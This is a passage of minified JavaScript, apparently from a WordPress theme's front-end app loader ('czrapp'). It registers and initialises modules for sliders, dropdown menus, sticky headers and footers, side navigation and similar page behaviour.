found and could not be fired on DOM ready.")})),this.isReady.resolve()}}),i.Base=i.Root.extend(i.methods.Base),i.ready=r.Deferred(),i.bind("czrapp-ready",function(){var e=document.createEvent("Event");e.initEvent("czrapp-is-ready",!0,!0),document.dispatchEvent(e),i.ready.resolve()});var e=function(e,t,n){o.isObject(e)&&(o.each(e,function(e,t){if(!i[t]&&o.isObject(e)){e=o.extend({ctor:{},ready:[],options:{}},e);var n=o.extend({id:t,dom_ready:e.ready||[]},e.options);try{i[t]=new e.ctor(n)}catch(e){i.errorLog("Error when loading "+t+" | "+e)}}}),r(function(){o.each(e,function(e,t){i[t]&&i[t].isReady&&"resolved"==i[t].isReady.state()||o.isObject(i[t])&&o.isFunction(i[t].ready)&&i[t].ready()}),i.status=i.status||"OK",o.isArray(i.status)&&o.each(i.status,function(e){i.errorLog(e)}),i.trigger(n?"czrapp-ready":"czrapp-updated")}))};i.appMap=new i.Value({}),i.appMap.bind(e),i.customMap=new i.Value({}),i.customMap.bind(e)}(czrapp=czrapp||{},jQuery,_),function(e){e.localized=CZRParams||{};var t={base:{ctor:e.Base,ready:["cacheProp"]},browserDetect:{ctor:e.Base.extend(e.methods.BrowserDetect),ready:["addBrowserClassToBody"]},jqPlugins:{ctor:e.Base.extend(e.methods.JQPlugins),ready:["centerImagesWithDelay","centerInfinity","imgSmartLoad","lightBox","parallax"]},slider:{ctor:e.Base.extend(e.methods.Slider),ready:["initOnCzrReady"]},dropdowns:{ctor:e.Base.extend(e.methods.Dropdowns),ready:["initOnCzrReady","dropdownMenuOnHover","dropdownOpenGoToLinkOnClick","dropdownPlacement","dropdownOnClickVerticalNav"]},userXP:{ctor:e.Base.extend(e.methods.UserXP),ready:["setupUIListeners","stickifyHeader","gutenbergAlignfull","outline","variousHoverActions","formFocusAction","variousHeaderActions","headerSearchToLife","smoothScroll","attachmentsFadeEffect","onEscapeKeyPressed","featuredPagesAlignment","bttArrow","backToTop","anchorSmoothScroll","mayBePrintFrontNote","mayBeLoadFontAwesome","maybePreloadGoogleFonts"]},stickyFooter:{ctor:e.Base.extend(e.methods.StickyFooter),ready:["initOnDomReady","stickyFooterEventListener"]},sideNav:{ctor:e.Base.extend(e.methods.SideNav),ready:["initOnDomReady"]}};e.appMap(t,!0)}(czrapp=czrapp||{});